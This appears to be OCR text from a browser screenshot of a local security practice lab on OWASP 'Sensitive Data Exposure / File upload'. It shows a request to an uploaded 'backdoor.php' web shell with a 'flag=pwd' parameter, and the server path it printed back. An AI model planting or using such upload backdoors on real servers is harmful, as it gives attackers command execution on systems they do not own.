 Activities Firefox Web Browser T2 21:26 en
Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/php/A3:2017-Sens
localhost/php/A3:2017-Sensitive Data Exposure/File upload/upload/backdoor.php?flag=pwd
/var/www/html/php/A3:2017-Sensitive Data Exposure/File upload/upload